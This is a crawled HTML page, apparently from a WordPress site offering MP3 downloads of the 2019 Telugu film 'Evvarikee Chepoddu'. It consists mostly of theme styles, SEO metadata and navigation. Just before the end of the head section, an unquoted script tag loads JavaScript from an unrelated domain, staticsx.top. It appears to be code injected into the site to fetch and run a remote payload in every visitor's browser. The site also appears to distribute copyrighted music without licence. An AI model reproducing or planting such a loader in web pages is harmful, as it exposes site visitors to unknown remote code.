

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/devvarikee-chepoddu/
body_size: 9739
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Evvarikee Chepoddu 2019 Telugu Movie Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Evvarikee Chepoddu Naa Songs, Evvarikee Chepoddu Movie Song, Evvarikee Chepoddu Telugu Song Download, Evvarikee Chepoddu 2019 Song Download, Evvarikee Chepoddu 320kbps" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/devvarikee-chepoddu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Evvarikee Chepoddu 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Evvarikee Chepoddu Naa Songs, Evvarikee Chepoddu Movie Song, Evvarikee Chepoddu Telugu Song Download, Evvarikee Chepoddu 2019 Song Download, Evvarikee Chepoddu 320kbps" />
		<meta property="og:url" content="https://naasongs.me/devvarikee-chepoddu/" />
		<meta property="article:published_time" content="2020-12-03T14:21:36+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Evvarikee Chepoddu 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Evvarikee Chepoddu Naa Songs, Evvarikee Chepoddu Movie Song, Evvarikee Chepoddu Telugu Song Download, Evvarikee Chepoddu 2019 Song Download, Evvarikee Chepoddu 320kbps" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#blogposting","name":"Evvarikee Chepoddu 2019 Telugu Movie Mp3 Songs Download Naa songs","headline":"Evvarikee Chepoddu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/03\/Evvarikee-Chepoddu.jpg","width":200,"height":200},"datePublished":"2020-12-03T20:21:36+06:00","dateModified":"2023-05-20T16:44:23+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#webpage"},"articleSection":"2019 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#listItem","position":2,"name":"Evvarikee Chepoddu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#webpage","url":"https:\/\/naasongs.me\/devvarikee-chepoddu\/","name":"Evvarikee Chepoddu 2019 Telugu Movie Mp3 Songs Download Naa songs","description":"Evvarikee Chepoddu Naa Songs, Evvarikee Chepoddu Movie Song, Evvarikee Chepoddu Telugu Song Download, Evvarikee Chepoddu 2019 Song Download, Evvarikee Chepoddu 320kbps","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/03\/Evvarikee-Chepoddu.jpg","@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/devvarikee-chepoddu\/#mainImage"},"datePublished":"2020-12-03T20:21:36+06:00","dateModified":"2023-05-20T16:44:23+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Evvarikee Chepoddu Comments Feed" href="https://naasongs.me/devvarikee-chepoddu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/17801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=17801' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fdevvarikee-chepoddu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fdevvarikee-chepoddu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":17801};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20eeaa306b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-17801 single-format-standard devvarikee-chepoddu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
